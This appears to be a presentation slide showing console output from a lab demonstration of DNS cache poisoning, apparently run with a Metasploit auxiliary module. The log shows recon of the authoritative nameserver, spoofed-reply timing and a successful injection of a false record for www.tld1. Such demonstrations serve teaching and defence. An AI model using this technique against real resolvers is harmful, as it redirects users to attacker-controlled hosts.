 Demonstration – Attacker View (cont.)


[*]   Targeting nameserver 192.168.80.10 for injection of www.tld1. as 192.168.85.5
[*]   Querying recon nameserver for tld1.'s nameservers...
[*]    Got an NS record: tld1.                   180     IN      NS      ns1.tld1.
[*]     Querying recon nameserver for address of ns1.tld1....
[*]      Got an A record: ns1.tld1.               180     IN      A        192.168.101.10
[*]       Checking Authoritativeness: Querying 192.168.101.10 for tld1....
[*]       ns1.tld1. is authoritative for tld1., adding to list of nameservers to spoof as
[*]   Calculating the number of spoofed replies to send per query...
[*]     race calc: 100 queries | min/max/avg time: 0.0/0.06/0.0 | min/max/avg replies: 0/6/3
[*]   Sending 4 spoofed replies from each nameserver (1) for each query
[*]   Attempting to inject a poison record for www.tld1. into 192.168.80.10:53...
...
...
...
...
[*]   Poisoning successful after 61000 queries and 250000 responses: www.tld1 == 192.168.85.5
[*]   TTL: 37619 DATA: #<Resolv::DNS::Resource::IN::A:0xb6b28688>
[*]   Auxiliary module execution completed




                                                                        Attack
                                                                     Successful!!!!!

                                                                                                11
 